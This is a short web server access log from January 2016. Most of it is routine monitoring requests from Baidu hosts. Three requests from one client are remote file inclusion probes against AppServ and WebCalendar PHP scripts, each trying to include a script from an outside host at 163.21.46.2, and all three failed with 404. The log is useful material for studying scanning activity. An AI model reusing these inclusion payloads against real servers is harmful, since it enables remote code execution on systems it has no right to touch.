 cp01-pic-monitor08.cp01.baidu.com - - [08/Jan/2016 01:48:34] "GET / HTTP/1.1" 200 -
cp01-pic-monitor08.cp01.baidu.com - - [08/Jan/2016 01:50:07] "GET / HTTP/1.1" 200 -
cp01-pic-monitor10.cp01.baidu.com - - [08/Jan/2016 01:51:35] "GET / HTTP/1.1" 200 -
cp01-pic-monitor05.cp01.baidu.com - - [08/Jan/2016 01:53:06] "GET / HTTP/1.1" 200 -
60.12.249.166 - - [08/Jan/2016 01:54:25] "GET / HTTP/1.1" 200 -
cp01-pic-monitor08.cp01.baidu.com - - [08/Jan/2016 01:54:34] "GET / HTTP/1.1" 200 -
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:41] code 404, message File not found
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:42] "GET /appserv/main.php?appserv_root=http://163.21.46.2/appserv/a.txt? HTTP/1.1" 404 -
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:43] code 404, message File not found
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:44] "GET /webcalendar/tools/send_reminders.php?includedir=http://163.21.46.2/appserv/a.txt? HTTP/1.1" 404 -
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:46] code 404, message File not found
s-116-103-63-202.southernonline.net - - [08/Jan/2016 01:54:46] "GET /WebCalendar/tools/send_reminders.php?includedir=http://163.21.46.2/appserv/a.txt? HTTP/1.1" 404 -
cp01-pic-monitor06.cp01.baidu.com - - [08/Jan/2016 01:56:04] "GET / HTTP/1.1" 200 -
cp01-pic-monitor08.cp01.baidu.com - - [08/Jan/2016 01:57:35] "GET / HTTP/1.1" 200 -
cp01-pic-monitor06.cp01.baidu.com - - [08/Jan/2016 01:59:03] "GET / HTTP/1.1" 200 -
cp01-pic-monitor10.cp01.baidu.com - - [08/Jan/2016 02:00:37] "GET / HTTP/1.1" 200 -
cp01-pic-monitor08.cp01.baidu.com - - [08/Jan/2016 02:02:01] "GET / HTTP/1.1" 200 -
cp01-pic-monitor06.cp01.baidu.com - - [08/Jan/2016 02:03:33] "GET / HTTP/1.1" 200 -
www.wooyun.org